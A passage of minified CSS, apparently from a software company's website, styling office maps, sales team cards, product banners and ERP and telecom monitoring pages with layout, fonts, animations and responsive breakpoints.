img{max-width:100%}.revesoft_offices_map_inner_head_office{border-radius:8px;background:#fff;padding:12px 16px;box-shadow:0 20px 24px -4px rgba(16,24,40,.08),0 8px 8px -4px rgba(16,24,40,.03);width:264px;text-align:center}.revesoft_offices_map_inner_head_office{position:absolute;top:18%;left:50%;transform:translate(-50%,-50%);margin:0!important;padding-right:15px;padding-left:15px}.revesoft_offices_map_inner_head_office p{color:#475467;text-align:center;font-family:GeneralSans-Regular;font-size:12px;line-height:18px;margin:0;padding:0 0 8px 0}.revesoft_offices_map_inner_head_office span{text-align:center;font-family:GeneralSans-Medium;color:#101828;font-size:14px;line-height:20px;display:block;margin:0;padding:8px 0 0 0}.circle-main{position:absolute;width:8px;height:8px;background-color:#0071b9;border-radius:50%}.circle-main::before{content:"";position:absolute;width:20px;height:20px;background-color:#0071b9;border-radius:50%;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.5;animation:fadeInOut1 2s infinite}.circle-main::after{content:"";position:absolute;width:36px;height:36px;background-color:#0071b9;border-radius:50%;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.4;animation:fadeInOut2 2s infinite;animation-delay:.3s}.location1{top:40%;left:22%}.location2{top:40%;right:49%}.location3{bottom:50%;left:64%}.location4{bottom:57%;right:21%}@keyframes fadeInOut1{0%,100%{opacity:0}50%{opacity:.5}}@keyframes fadeInOut2{0%,100%{opacity:0}50%{opacity:.3}}.revesoft_corporate_office_address{background:#f5f9fc;padding:90px 0}.revesoft_corporate_office_address h2{color:#111927;font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;letter-spacing:-.72px}.revesoft_corporate_office_address_inner h2{color:#2f3642;font-family:GeneralSans-Medium;padding-left:8px;font-size:20px!important;line-height:30px}.revesoft_corporate_office_address_inner span{font-family:GeneralSans-Medium;padding:0 0 0 8px;color:#111927;font-size:18px;line-height:28px}.revesoft_corporate_office_address_inner_title{display:flex;align-items:center;justify-content:space-between;background:#ebe8ff;padding:12px 24px;border-radius:0 8px 0 0}.revesoft_corporate_office_address_and_image{position:relative;z-index:1}.revesoft_corporate_office_address_inner_details{padding:0 24px}.revesoft_corporate_office_address_inner_details_inner{display:flex;align-items:baseline;padding:24px 0;border-bottom:1px solid #f3f4f6}.revesoft_corporate_office_address_inner_details_left{width:35%!important;padding-top:10px;display:flex;align-items:center}.revesoft_corporate_office_address_inner_details_right{width:65%!important}.revesoft_corporate_office_address_inner_details_left p{color:#111927;font-family:GeneralSans-Medium;font-size:18px!important;line-height:28px;padding:5px!important;margin:0!important;display:flex!important;align-items:center;justify-content:left;line-height:30px!important}.revesoft_corporate_office_address_inner_details_left p img{padding-right:10px}.revesoft_corporate_office_address_inner_details_right p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:0!important;margin:0}.revesoft_corporate_office_address_inner_details_right a{display:block;color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:5px;text-decoration:none}.revesoft_corporate_office_address_inner_details h3{color:#111927;font-family:GeneralSans-Medium;font-size:16px;line-height:24px;margin:0;padding:24px 0 0 0}a.revesoft_location_on_map{color:#004eeb;font-family:GeneralSans-Medium;font-size:18px;line-height:28px;text-decoration:none;text-align:center;display:flex;justify-content:center;padding:16px 0}a.revesoft_location_on_map img{padding-right:5px}.revesoft_corporate_office_address_inner_details h3{padding-top:12px!important}.revesoft_regional_offices{background-color:#f5f9fc;padding:120px 0}.revesoft_regional_offices_single_office img{max-width:100%;padding-right:10px}.revesoft_regional_offices_single_oiffle_title{display:flex;justify-content:space-between;align-items:center;padding:12px 24px;background:#ebe8ff;border-radius:12px 12px 0 0}.revesoft_regional_offices_single_oiffle_body{padding:12px 24px;border-bottom:1px solid #f3f4f6;display:flex;align-items:flex-start}.revesoft_regional_offices h1{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:48px;line-height:44px;letter-spacing:-.72px;margin:0;padding:0 0 64px 0}.revesoft_regional_offices_single_office{position:relative}.revesoft_corporate_office_address_inner_corporate_office{position:absolute;top:-42px;border-radius:12px 12px 0 0;background:#ffddc3;padding:10px 16px;border:1px solid #ffddc3}.revesoft_corporate_office_address_inner_corporate_office span{color:#111927;font-family:GeneralSans-Medium;font-size:14px;line-height:20px}.revesoft_regional_offices h2{font-family:GeneralSans-Medium;color:#2f3642;font-size:18px;line-height:28px;margin:0;padding:0 0}.revesoft_regional_offices h4,.revesoft_sales_team h4{color:#2f3642;text-align:left;font-family:GeneralSans-SemiBold;font-size:20px;line-height:32px;margin:0;padding:0 0 5px 0;display:flex}.revesoft_regional_offices p{color:#2f3642;text-align:left;font-family:GeneralSans-Regular;font-size:16px;line-height:24px;margin:0;padding:0 0 0 20px;width:70%;display:inline}.revesoft_regional_offices a{color:#2f3642;text-align:left;font-family:GeneralSans-Regular;font-size:18px;line-height:32px;text-decoration:none;padding-left:20px}.revesoft_sales_team{padding:96px 0}.revesoft_sales_team_inner{background-color:#fff;border-radius:12px;padding:0;transition:.3s ease-in-out;margin-bottom:24px}.revesoft_sales_team_inner:hover{box-shadow:0 24px 48px -12px rgba(16,24,40,.18)}.revesoft_sales_team_inner_title{background:var(--Blue-light-500,#0ba5ec);border-radius:12px 12px 0 0;position:relative;z-index:10}.revesoft_sales_team h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:48px;line-height:44px;letter-spacing:-.72px;margin:0;padding:0 0 24px 0}.revesoft_sales_team p{color:#1f2a37;text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0 0 48px 0}.revesoft_sales_team h3{font-family:GeneralSans-Medium;color:#384250;text-align:center;font-size:18px;line-height:28px;margin:0;padding:8px}.revesoft_sales_team_inner_image_and_description{display:flex}.revesoft_sales_team .col-sm-12:first-child .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#beddeb;border:1px solid #beddeb}.revesoft_sales_team .col-sm-12:nth-child(2) .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#e2f1ff;border:1px solid #e2f1ff}.revesoft_sales_team .col-sm-12:nth-child(3) .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#ffc89e;border:1px solid #ffc89e}.revesoft_sales_team .col-sm-12:nth-child(4) .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#d7f8e8;border:1px solid #d7f8e8}.revesoft_sales_team .col-sm-12:nth-child(5) .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#e5e0ff;border:1px solid #e5e0ff}.revesoft_sales_team .col-sm-12:nth-child(6) .revesoft_sales_team_inner .revesoft_sales_team_inner_title{background:#e5efca;border:1px solid #e5efca}.revesoft_sales_team .col-sm-12:first-child .revesoft_sales_team_inner{border-radius:12px;border:1px solid #beddeb}.revesoft_sales_team .col-sm-12:nth-child(2) .revesoft_sales_team_inner{border-radius:12px;border:1px solid #d3e8fc}.revesoft_sales_team .col-sm-12:nth-child(3) .revesoft_sales_team_inner{border-radius:12px;border:1px solid #ffc89e}.revesoft_sales_team .col-sm-12:nth-child(4) .revesoft_sales_team_inner{border-radius:12px;border:1px solid #c8f1dd}.revesoft_sales_team .col-sm-12:nth-child(5) .revesoft_sales_team_inner{border-radius:12px;border:1px solid #d7d2f8}.revesoft_sales_team .col-sm-12:nth-child(6) .revesoft_sales_team_inner{border-radius:12px;border:1px solid #deeabd}.revesoft_sales_team_inner_image{position:relative}.revesoft_sales_team_inner:hover{transform:scale(1.3);position:relative;z-index:100}a.revesoft_get_in_touch_btn{color:#0585ff;font-size:16px;font-family:GeneralSans-SemiBold;line-height:24px;display:inline-block;padding:16px 24px;justify-content:center;align-items:center;border-radius:12px;border:1px solid #0585ff;background:#fff;box-shadow:0 20px 24px -4px rgba(16,24,40,.08),0 8px 8px -4px rgba(16,24,40,.03)}.m_rotate_round{width:110px;height:110px;border-radius:50%;border:1px solid #eceaf9;position:absolute;top:55px;left:13px;animation:20s linear infinite manimation}.m_rotate_round2{width:10px;height:10px;background-color:#e0ddf5;position:absolute;top:0;right:25px;animation:20s linear infinite manimation}.m_rotate_round3{width:10px;height:10px;border-radius:50%;background-color:#d7d2f8;position:absolute;top:102px;right:60px;animation:20s linear infinite manimation}@keyframes manimation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.revesoft_sales_team_inner_image{display:flex;align-items:center;justify-content:center;position:relative;z-index:1;width:30%}.revesoft_sales_team_inner_image img{max-width:100%;padding-left:12px}.revesoft_sales_team_inner_description{padding:24px;width:70%}.revesoft_sales_team_inner_description img{max-width:100%;padding-right:10px}.revesoft_sales_team_inner_description p,.revesoft_sales_team_inner_description p a{color:#1f2a37;font-family:GeneralSans-Regular;font-size:13px;line-height:24px;text-decoration:none;margin:0;padding-bottom:8px;text-align:left}@media only screen and (max-width:575px){.revesoft_offices_map{padding:30px 0 30px 0}.location1{top:45%;left:17%}.location4{bottom:57%;right:13%}.revesoft_offices_map_inner_head_office{max-width:350px;min-width:350px;opacity:.7;top:4%}.revesoft_offices_map_inner_head_office p{font-size:10px;line-height:14px;padding:0}.revesoft_offices_map a{padding:0;font-size:10px}.revesoft_regional_offices_single_office{margin-bottom:24px}.revesoft_regional_offices p{min-height:auto}.revesoft_corporate_office_address_inner_details_inner{display:inherit}.revesoft_corporate_office_address_inner_details_left,.revesoft_corporate_office_address_inner_details_right{width:100%}.grid-container{display:inline}.revesoft_corporate_office_address_inner_details{padding:0 12px}.revesoft_regional_offices_single_oiffle_body{padding:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}.revesoft_regional_offices p{font-size:14px}.revesoft_offices_map p br,.revesoft_sales_team p br{display:none}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_offices_map{padding:30px 0 30px 0}.location1{top:45%;left:17%}.location4{bottom:57%;right:13%}.revesoft_offices_map_inner_head_office{max-width:350px;min-width:350px;top:10%}.revesoft_offices_map_inner_head_office p{font-size:10px;line-height:14px;padding:0}.revesoft_offices_map a{padding:0;font-size:10px}.revesoft_regional_offices_single_office{margin-bottom:24px}.revesoft_regional_offices p{min-height:auto}.grid-container{display:inline}.revesoft_corporate_office_address_inner_details{padding:0 12px}.revesoft_regional_offices_single_oiffle_body{padding:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}.revesoft_regional_offices p{font-size:14px}.revesoft_offices_map p br,.revesoft_sales_team p br{display:none}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_offices_map{padding:30px 0 30px 0}.location1{top:41%;left:15%}.location4{bottom:57%;right:13%}.location3{bottom:50%;left:66%}.revesoft_offices_map_inner_head_office{top:10%}.revesoft_sales_team h3{font-size:12px}.revesoft_regional_offices_single_office{margin-bottom:24px}.grid-container{display:inline}.revesoft_corporate_office_address_inner_details{padding:0 12px}.revesoft_regional_offices_single_oiffle_body{padding:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}.revesoft_regional_offices p{font-size:14px}.revesoft_offices_map p br,.revesoft_sales_team p br{display:none}}@media only screen and (min-width:992px) and (max-width:1199px){.location1{top:41%;left:15%}.location4{bottom:57%;right:13%}.location3{bottom:50%;left:66%}.revesoft_sales_team h3{font-size:14px}.revesoft_corporate_office_address_inner_details{padding:0 12px}.revesoft_regional_offices_single_oiffle_body{padding:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}.revesoft_regional_offices p{font-size:14px;padding-left:12px}}@media only screen and (min-width:1200px) and (max-width:1386px){.location1{top:40%;left:18%}.location4{bottom:57%;right:16%}.location2{top:40%;right:49%}.revesoft_corporate_office_address_inner_details{padding:0 12px}.revesoft_regional_offices_single_oiffle_body{padding:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}.revesoft_regional_offices p{font-size:14px}}@media only screen and (min-width:1387px) and (max-width:1440px){.sdsd{padding:0}}.revesoft_product_page_banner{padding:96px 0;background:url(https://www.revesoft.com/cdn/assets/images/sms-platform/sms-banner.png) no-repeat center center;background-size:cover}.revesoft_product_page_banner_two_esti{padding:0 0 96px 0;background:#f5f9fc}.revesoft_product_page_banner_two_esti h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px;margin:0;padding:0}.revesoft_product_page_banner_two_esti p{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;margin:0;padding:24px 0}.revesoft_product_page_banner img{max-width:100%}.revesoft_product_page_banner .row{display:flex;align-items:center}.revesoft_product_page_banner h1{color:#111927;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:0}.revesoft_product_page_banner p.revesoft_product_page_banner_sub{color:#1f2a37;font-family:GeneralSans-Medium;font-size:24px;line-height:34px;margin:0;padding:16px 0 0 0}.revesoft_product_page_banner a{color:#fff;font-family:GeneralSans-SemiBold;font-size:16px;line-height:24px;padding:12px 24px;border-radius:8px;background:#004eeb;text-decoration:none;display:inline-block;margin-top:32px}.revesoft_product_second_section{position:relative}.revesoft_product_second_section{position:relative;padding:0;background:#f5f9fc;z-index:1}.revesoft_product_second_section p{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:24px;line-height:36px;margin:0;padding:69px 100px 72px 100px}.revesoft_product_second_section::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/data-billing/clip-path-bg.webp) no-repeat center center;background-size:cover;z-index:-1;opacity:.5}.revesoft_key_features{background:#f5f9fc;padding:96px 0 0 0}.revesoft_key_features h2,.revesoft_why_data_billing h2{color:#000;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;text-align:center;margin:0;padding:0 0 48px 0}.revesoft_common_card_inner_item h3,.revesoft_key_features h3,.revesoft_why_data_billing h3{color:#000;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;margin:0;padding:24px 0 12px 0}.revesoft_benefits img{max-width:100%}.revesoft_benefits_without_pad{padding:0}.revesoft_benefits_without_pad_inner{padding:120px 0}.revesoft_why_data_billing{background:#f5f9fc;padding:96px 0 0 0}.revesoft_product_page_banner p.revesoft_product_page_banner_des{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:26px;margin:0;padding:16px 0 0 0}.revesoft_benefits_se_bg{background:#fffbf8}.revesoft_benefits_without_bg{background:#fff;padding:96px 0}.revesoft_benefits_without_bg h2{color:#000;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;text-align:center;margin:0;padding:0 0 48px 0}.revesoft_benefits_without_bg p{color:#000;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;text-align:left;margin:0;padding:0}.revesoft_benefits_without_bg h3{color:#000;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;text-align:left;margin:0;padding:0 0 24px 0}.revesoft_benefits img{max-width:100%}.revesoft_product_swiper_slider{background-image:url(https://www.revesoft.com/cdn/assets/images/etsi/noisy-gradients.webp);background-repeat:no-repeat;background-size:cover;padding:96px 0;position:relative}.revesoft_product_swiper_slider h2{color:#000;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;text-align:left;margin:0;padding:0 0 48px 0}.container-fluid{padding-left:15px;padding-right:15px}.revesoft_product_swiper_slider .swiper{overflow-y:visible}.revesoft_product_swiper_slider .swiper-navigation{display:flex;align-items:center}.revesoft_product_swiper_slider .swiper-button-next:after,.revesoft_product_swiper_slider .swiper-button-prev:after{display:none}.revesoft_product_swiper_slider .swiper-button-next.swiper-button-disabled,.revesoft_product_swiper_slider .swiper-button-prev.swiper-button-disabled{width:40px!important;height:40px!important}.revesoft_product_swiper_slider .swiper-button-next.swiper-button-disabled,.revesoft_product_swiper_slider .swiper-button-prev.swiper-button-disabled{top:120px!important}.revesoft_product_swiper_slider .swiper-button-next{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-right.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;position:absolute;top:115px;right:13%;border:1px solid #fff;background-color:#fff}.revesoft_product_swiper_slider .swiper-button-prev{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-left.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;z-index:1000;position:absolute;top:119px;left:80%;border:1px solid #fff;background-color:#fff}.revesoft_product_swiper_slider_paperless .swiper-button-next{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-right.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;position:absolute;top:118px;right:13%;border:1px solid #ddd;background-color:#f9fafb}.revesoft_product_swiper_slider_paperless .swiper-button-prev{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-left.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;z-index:1000;position:absolute;top:120px;left:80%;border:1px solid #ddd;background-color:#f9fafb}.revesoft_product_swiper_slider .revesoft_common_card_inner_item .card{margin-bottom:24px}.revesoft_product_swiper_slider_paperless{background-image:none;background-color:#f5f9fc}.revesoft_revechat_page_banner{padding:30px 0 0}.revesoft_revechat_sec_two h2{padding:0}.revesoft_revechat_sec_two .tab-pane.fade{opacity:1!important}.revesoft_revechat_sec_two p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:20px;line-height:30px;margin:0;padding:16px 0 48px 0}.revesoft_revechat_sec_two img{max-width:100%}.revesoft_revechat_sec_two button h3{font-family:GeneralSans-SemiBold;text-align:left;padding:16px 0 12px 0}.revesoft_revechat_sec_two button p{font-family:GeneralSans-Regular;text-align:left;padding:0 0 24px 0}.nav-pills .show>.nav-link,.revesoft_revechat_sec_two .nav-pills .nav-link.active{border-bottom:2px solid #5f82ff;background:#fff}.revesoft_revechat_sec_two button{margin-top:30px}.revesoft_revechat_sec_two button:hover{background:#fff}.revesoft_revechat_sec_three h2{padding-bottom:16px}.revesoft_revechat_sec_three h3{color:#111927;font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;letter-spacing:-.96px;margin:0 0 16px 0;padding:20px 0 48px 0;text-align:center}.revesoft_revechat_sec_three p{font-family:GeneralSans-Regular;text-align:left;color:#1f2a37;font-size:20px;line-height:30px;margin:0;padding:0 0 32px 0}.revesoft_campaign_workflow{display:flex;align-items:center;justify-content:space-between;position:relative}.revesoft_campaign_workflow_inner{border-radius:12px;border:1px solid #d5e8d1;background:#fff;display:flex;width:241.6px;min-height:130px;justify-content:space-between;align-items:center;position:relative;margin:0 12px}.revesoft_campaign_workflow_inner .arrow{display:block;margin:0 auto}.revesoft_campaign_workflow_inner .arrow-down{position:absolute;bottom:110px;left:170px}.revesoft_campaign_workflow_inner .arrow-up{position:absolute;bottom:-70px;left:170px}.revesoft_campaign_workflow_inner p{font-family:GeneralSans-Regular;text-align:left;color:#1f2a37;font-size:20px;line-height:30px;margin:0;padding:16px}.revesoft_revechat_last .revesoft_common_card_inner_item .card{padding:24px;border:none}.revesoft_revechat_sec_three a,.revesoft_revechat_sec_two a{text-decoration:none;border-radius:8px;background:#0040ff;box-shadow:0 8px 48px 0 rgba(0,0,0,.15);display:inline-block;padding:16px 32px;color:#fff;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;margin:48px 0 96px 0}@media only screen and (max-width:575px){.revesoft_revechat_first_tab .tab-content,.revesoft_revechat_sec_tab .tab-content{display:block!important}.revesoft_campaign_workflow{display:inherit}.revesoft_campaign_workflow_inner{min-height:110px;width:100%;margin:12px 0}.revesoft_campaign_workflow_inner .arrow-down{display:none}.revesoft_campaign_workflow_inner .arrow-up{display:none}.revesoft_product_page_banner{padding:50px 0}.revesoft_product_page_banner h1{font-size:38px;line-height:48px}.revesoft_product_second_section p{padding:40px 0}.revesoft_benefits h2{padding:32px 0}.revesoft_benefits_bg,.revesoft_product_swiper_slider,.revesoft_why_data_billing{padding:50px 0}.revesoft_contact_sales_inner h2{font-size:36px;line-height:46px}.revesoft_contact_sales_inner{padding:24px}.revesoft_product_page_banner a{margin-bottom:50px}.revesoft_product_swiper_slider .swiper-button-next,.revesoft_product_swiper_slider_paperless .swiper-button-next{top:225px;right:25%}.revesoft_product_swiper_slider .swiper-button-prev,.revesoft_product_swiper_slider_paperless .swiper-button-prev{top:225px}.revesoft_product_swiper_slider .revesoft_common_card_inner_item .card{min-height:auto}.revesoft_benefits_without_pad_inner{padding:40px 0}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_revechat_first_tab .tab-content,.revesoft_revechat_sec_tab .tab-content{display:block!important}.revesoft_campaign_workflow{display:inherit}.revesoft_campaign_workflow_inner{min-height:110px;width:100%;margin:12px 0}.revesoft_campaign_workflow_inner .arrow-down{display:none}.revesoft_campaign_workflow_inner .arrow-up{display:none}.revesoft_product_page_banner h1{font-size:38px;line-height:48px}.revesoft_product_second_section p{padding:40px 0}.revesoft_benefits h2{padding:32px 0}.revesoft_benefits_bg,.revesoft_product_swiper_slider,.revesoft_why_data_billing{padding:50px 0}.revesoft_contact_sales_inner h2{font-size:36px;line-height:46px}.revesoft_contact_sales_inner{padding:24px}.revesoft_product_page_banner a{margin-bottom:50px}.revesoft_product_swiper_slider_paperless .swiper-button-next{top:225px;right:25%}.revesoft_product_swiper_slider_paperless .swiper-button-prev{top:225px!important}.revesoft_benefits_without_pad_inner{padding:60px 0}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_campaign_workflow_inner p{font-size:12px;line-height:20px}.revesoft_campaign_workflow_inner{min-height:110px}.revesoft_campaign_workflow_inner .arrow-down{bottom:100px;left:70px}.revesoft_campaign_workflow_inner .arrow-up{bottom:-55px;left:80px}.revesoft_product_page_banner a{margin-bottom:50px}.revesoft_product_swiper_slider .swiper-button-next,.revesoft_product_swiper_slider_paperless .swiper-button-next{top:165px;right:8%}.revesoft_product_swiper_slider .swiper-button-prev,.revesoft_product_swiper_slider_paperless .swiper-button-prev{top:170px!important}.revesoft_benefits_without_pad_inner{padding:70px 0}}@media only screen and (min-width:992px) and (max-width:1199px){.revesoft_campaign_workflow_inner p{font-size:14px;line-height:24px}.revesoft_campaign_workflow_inner{min-height:110px}.revesoft_campaign_workflow_inner .arrow-down{bottom:90px;left:100px}.revesoft_campaign_workflow_inner .arrow-up{position:absolute;bottom:-70px;left:95px}.revesoft_product_swiper_slider .swiper-button-next{right:10%}.revesoft_benefits_without_pad_inner{padding:90px 0}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_campaign_workflow_inner{min-height:160px}.revesoft_campaign_workflow_inner .arrow-down{bottom:140px;left:140px}.revesoft_campaign_workflow_inner .arrow-up{left:130px}.revesoft_benefits_without_pad_inner{padding:90px 0}}@media only screen and (min-width:1387px) and (max-width:1440px){.revesoft_campaign_workflow_inner{min-height:160px}.revesoft_campaign_workflow_inner .arrow-down{bottom:140px;left:140px}.revesoft_campaign_workflow_inner .arrow-up{left:130px}}.npl_and_domain_view_more_btn,.revesoft_benefits_without_bg a.npl_and_domain_view_more_btn,.revesoft_highly_efective_npl_tool a.npl_and_domain_view_more_btn1{color:#253748;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;border-radius:50px;background:#eff4ff;padding:12px 16px;vertical-align:middle;text-decoration:none;max-width:120px;display:flex;justify-content:space-between;align-items:center}.revesoft_electronic_edms{background:linear-gradient(90deg,#004eeb 0,#3284ff 100%)}.revesoft_electronic_edms h2,.revesoft_electronic_edms ul li{color:#fff}.revesoft_benefits.revesoft_electronic_edms ul li:after{content:"";display:block;width:24px;height:24px;background-image:url(https://www.revesoft.com/cdn/assets/images/electronic-doc-management/Checkmark\ Circle.svg);background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:2px;left:0}.revesoft_edms_modules .revesoft_common_card_inner_item{margin-bottom:24px}.revesoft_edms_modules .revesoft_common_card_inner_item .card{padding:24px;border:none;background-color:#fff}.revesoft_edms_benefits h2{color:#000;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;text-align:center;margin:0;padding:0 0 48px 0}.revesoft_edms_benefits h3{color:#000;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;text-align:left;margin:0;padding:0 0 24px 0}.revesoft_benefits.revesoft_edms_notification h2{color:#111927;font-family:GeneralSans-SemiBold;text-align:left;font-size:36px;line-height:44px;letter-spacing:-.96px;margin:0;padding:0 0 32px 0}.revesoft_benefits_edms_bg{background:#ece8ff;padding-top:92px}.revesoft_edms_online_submission_and_report{border-radius:16px;background:#fff;text-align:center;padding:20px 60px;min-height:695px}.revesoft_edms_online_submission_and_report img{max-width:100%;padding-bottom:10px}.revesoft_edms_online_submission_and_report ul li{text-align:left}.revesoft_edms_advanced_security{background-image:url(https://www.revesoft.com/cdn/assets/images/electronic-doc-management/bg.webp);background-repeat:no-repeat;background-position:center;background-size:cover;padding:92px 0 92px 0}.revesoft_edms_advanced_security .card{min-height:80px;background-color:#fff}.revesoft_edms_advanced_security h2{color:#fff}.revesoft_edms_advanced_security .card h3{font-size:18px}.revesoft_edms_benefits span{color:#1f2a37;font-family:GeneralSans-Medium;font-size:20px;line-height:28px;list-style:none;position:relative;padding:0 0 22px 0;display:block}.revesoft_edms_benefits p{font-family:GeneralSans-SemiBold;color:#407bff;font-size:24px;line-height:32px;text-align:center}@media only screen and (max-width:575px){.revesoft_edms_modules .revesoft_common_card_inner_item .card{min-height:auto}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_edms_modules .revesoft_common_card_inner_item .card{min-height:auto}}.revesoft_customized_erp{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_customized_erp::before{content:"";position:absolute;top:0;left:0;width:100%;height:84%;background:url(https://www.revesoft.com/cdn/assets/images/customized-erp/noisy-gradients.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_customized_erp h1{color:#fff;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:96px 0 0 0;text-align:left}.revesoft_customized_erp p{font-family:GeneralSans-Regular;color:#fff;font-size:22px;line-height:30px;margin:0;padding:16px 0 32px 0;width:70%;margin-right:auto}.revesoft_customized_erp a{font-family:GeneralSans-SemiBold;color:#1a1a1a;font-size:16px;line-height:24px;text-decoration:none;padding:12px 24px;border-radius:8px;background:#fff;display:inline-block;margin-bottom:92px}.revesoft_customized_erp .card{min-height:100px}.revesoft_erp_full_with_grp{background-color:#dbeeff;padding:62px 0}.revesoft_erp_full_with_grp h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:30px;line-height:38px}.revesoft_erp_full_with_grp p{color:#111927;text-align:center;font-family:GeneralSans-Regular;font-size:24px;line-height:36px}span.revesoft_completed_project{color:#004eeb;text-align:left;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;padding:0 0 24px 0;margin:0;display:block}p.revesoft_completed_project_description{color:#1f2a37;font-family:GeneralSans-Regular;font-size:20px;line-height:28px;padding:0 0 48px 0;margin:0}@media only screen and (max-width:575px){.revesoft_customized_erp{padding:30px 0 30px 0}.revesoft_customized_erp h1{padding:20px 0 0 0}.revesoft_benefits h2 br{display:none}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_customized_erp{padding:30px 0 30px 0}.revesoft_customized_erp h1{padding:20px 0 0 0}.revesoft_benefits h2 br{display:none}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_customized_erp{padding:30px 0 0 0}.revesoft_customized_erp h1{padding:20px 0 0 0}.revesoft_benefits h2 br{display:none}}@media only screen and (min-width:992px) and (max-width:1200px){.revesoft_customized_erp::before{height:87%}.revesoft_benefits h2 br{display:none}}.revesoft_customized_tms{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_customized_tms::before{content:"";position:absolute;top:0;left:0;width:100%;height:85%;background:url(https://www.revesoft.com/cdn/assets/images/telecom-monitoring-system/noisy-gradients.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_customized_tms h1{color:#fff;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:96px 0 0 0;text-align:left}.revesoft_customized_tms p{font-family:GeneralSans-Regular;color:#fff;font-size:22px;line-height:30px;margin:0;padding:24px 0}.revesoft_customized_tms a{font-family:GeneralSans-SemiBold;color:#1a1a1a;font-size:16px;line-height:24px;text-decoration:none;padding:12px 24px;border-radius:8px;background:#fff;display:inline-block;margin-bottom:92px}.revesoft_customized_tms span{display:block;color:#fff;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0 0 48px 0;width:70%;margin-right:auto}.revesoft_customized_tms .card{min-height:100px}.revesoft_erp_full_with_grp{background-color:#dbeeff;padding:62px 0}.revesoft_erp_full_with_grp h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:30px;line-height:38px}.revesoft_monitor_tele p{color:#111927;text-align:left;font-family:GeneralSans-Regular;font-size:20px;line-height:36px;margin:0;padding:0 0 40px 0}@media only screen and (max-width:575px){.revesoft_customized_tms{padding:30px 0 30px 0}.revesoft_customized_tms h1{padding:20px 0 0 0}.revesoft_benefits_without_bg h2 br{display:none}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_customized_tms{padding:30px 0 30px 0}.revesoft_customized_tms h1{padding:20px 0 0 0}.revesoft_benefits_without_bg h2 br{display:none}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_customized_tms{padding:30px 0 0 0}.revesoft_customized_tms h1{padding:20px 0 0 0}.revesoft_benefits_without_bg h2 br{display:none}}@media only screen and (min-width:992px) and (max-width:1200px){.revesoft_common_card_inner_item .card h2{font-size:14px;padding:16px 0 0 0}.revesoft_customized_tms::before{height:87%}}@media only screen and (min-width:1200px) and 